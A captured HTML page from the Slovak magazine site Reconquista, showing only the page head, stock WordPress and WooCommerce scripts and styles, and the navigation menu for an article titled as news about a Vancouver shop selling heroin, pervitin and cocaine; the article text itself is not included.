

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reconquista.sk/2023/06/18/vo-vancouveri-otvorili-obchod-predavajuci-heroin-pervitin-a-kokain/
body_size: 53790
content:
<!DOCTYPE html>
<html lang="sk-SK">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Vo Vancouveri otvorili obchod predávajúci heroín, pervitín a kokaín &#8211; Reconquista</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Reconquista &raquo;" href="https://www.reconquista.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Reconquista &raquo;" href="https://www.reconquista.sk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.reconquista.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reconquista.sk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sbfp_style-css' href='https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/style.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.reconquista.sk/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.reconquista.sk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.5.7" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.reconquista.sk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.reconquista.sk/wp-json/wp/v2/posts/3037" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reconquista.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel="canonical" href="https://www.reconquista.sk/2023/06/18/vo-vancouveri-otvorili-obchod-predavajuci-heroin-pervitin-a-kokain/" />
<link rel='shortlink' href='https://www.reconquista.sk/?p=3037' />
<link rel="alternate" type="application/json+oembed" href="https://www.reconquista.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reconquista.sk%2F2023%2F06%2F18%2Fvo-vancouveri-otvorili-obchod-predavajuci-heroin-pervitin-a-kokain%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.reconquista.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reconquista.sk%2F2023%2F06%2F18%2Fvo-vancouveri-otvorili-obchod-predavajuci-heroin-pervitin-a-kokain%2F&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">

			.site-title a,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}

	
	</style>
	<link rel="icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-2-270x270.png" />
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-3037 single-format-standard wp-custom-logo wp-embed-responsive theme-hitmag woocommerce-no-js group-blog th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">21. januára 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
						<a href="https://www.reconquista.sk/" class="custom-logo-link" rel="home"><img width="325" height="100" src="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176.png" class="custom-logo" alt="Reconquista" decoding="async" srcset="https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176.png 325w, https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176-300x92.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/02/cropped-RCQ_logo-e1629654601176-200x62.png 200w" sizes="(max-width: 325px) 100vw, 325px" /></a>					</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://www.reconquista.sk/" rel="home">Reconquista</a></p>
													<p class="site-description">Kultúra novej Európy</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.reconquista.sk/o-nas/">O NÁS</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-354"><a href="https://www.reconquista.sk/o-nas/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.reconquista.sk/english/">English</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.reconquista.sk/deutsch/">Deutsch</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://www.reconquista.sk/francais/">Français</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.reconquista.sk/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b9/">Русский</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.reconquista.sk/elementor-582/">Magyar</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.reconquista.sk/dansk/">Dansk</a></li>
</ul>
</li>
<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1885"><a href="https://www.reconquista.sk/category/clanky/">ČLÁNKY</a>
<ul class="sub-menu">
	<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1889"><a href="https://www.reconquista.sk/category/clanky/">ČLÁNKY</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886"><a href="https://www.reconquista.sk/category/clanky/rozhovory/">ROZHOVORY</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><a href="https://www.reconquista.sk/category/clanky/recenzie/">Recenzie</a></li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><a href="https://www.reconquista.sk/category/clanky/archiv/">Archív</a></li>
</ul>
</li>
<li id="menu-item-2403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2403"><a href="https://www.reconquista.sk/kategoria-produktu/predplatne/">Predplatné</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-898"><a>Objednať časopis</a>
<ul class="sub-menu">
	<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.reconquista.sk/kategoria-produktu/nezaradene/">Tlačená verzia</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://www.reconquista.sk/kategoria-produktu/elektronicka-verzia/">Elektronická verzia</a></li>
</ul>
</li>
